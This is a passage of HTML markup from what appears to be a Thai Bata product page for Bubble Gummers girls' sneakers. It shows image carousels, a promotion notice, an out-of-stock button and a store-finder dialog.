        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" data-button-position="top">
            BUBBLEGUMMERS
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง - 3295935</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> Special Promotion up to 200 Off: </span> Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                เลือกขนาด
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2023_3295935" data-is-disabled='true'
        disabled>
        สินค้าหมด
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="ค้นหาในสาขา"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2023_3295935"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="ขออภัย ไม่มีสินค้านี้ในร้านของเราในขณะนี้"
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    ค้นหาในสาขา
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">ค้นหาในสาขา</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>แนะนำให้ลูกค้าติดต่อสอบถามสต๊อกสินค้าผ่านทางเบอร์โทรศัพท์กับสาขาเพื่อความมั่นใจ เนื่องจากสาขามีการทำการขายสินค้าอาจจะทำให้สินค้าไม่พร้อมจำหน่ายในรายการสินค้าที่ต้องการ</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">ค้นหา</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">โหลดเพิ่ม</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">คู่มือขนาด</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/bubble-gummers/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
